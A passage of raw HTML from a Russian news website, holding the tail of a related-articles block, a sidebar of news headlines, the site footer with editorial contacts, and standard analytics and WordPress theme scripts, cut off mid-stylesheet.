                                                                <a href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark" title="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T23:54:15+03:00">12.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2021/09/pix_Кипр_6-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола" title="На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола" decoding="async" loading="lazy" srcset="https://sensaciy.net/wp-content/uploads/2021/09/pix_Кипр_6-480x298.jpg 480w, https://sensaciy.net/wp-content/uploads/2021/09/pix_Кипр_6-480x298@2x.jpg 960w" sizes="auto, (max-width: 480px) 100vw, 480px" data-attachment-id="87445" data-permalink="https://sensaciy.net/turisti-postkovidnogo-mira-kuda-poehat/pix_%d0%ba%d0%b8%d0%bf%d1%80_6/" data-orig-file="https://sensaciy.net/wp-content/uploads/2021/09/pix_Кипр_6.jpg" data-orig-size="1600,1067" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;13&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D3300&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.0015625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pix_Кипр_6" data-image-description="" data-image-caption="&lt;p&gt;изображение: pixabay.com&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2021/09/pix_Кипр_6-300x200.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2021/09/pix_Кипр_6-1024x683.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark" title="На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола">На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-11T23:44:19+03:00">11.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/osvobozhdeny-6-naselennyh-punktov-neskolko-skladov-i-cekhov-glavnoe-iz-otcheta-mo-rf/" rel="prev">Минобороны: пять сёл в Харьковской области перешли под контроль России</a></div><div class="nav-next"><a href="https://sensaciy.net/putin-utverdil-strukturu-novogo-pravitelstva-s-10-zamami-dlya-premer-ministra/" rel="next">Путин утвердил структуру нового правительства Мишустина</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark">На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/drony-atakovali-voronezh-rossijskoj-pvo-sbito-10-czelej/" rel="bookmark">Дроны атаковали Воронеж: российской ПВО сбито 10 целей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/oppozicziya-franczii-podala-srazu-dve-rezolyuczii-o-nedoverii-pravitelstvu/" rel="bookmark">Оппозиция Франции подала сразу две резолюции о недоверии правительству</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"f98e94caf5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"f98e94caf5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'176783',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '176783' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
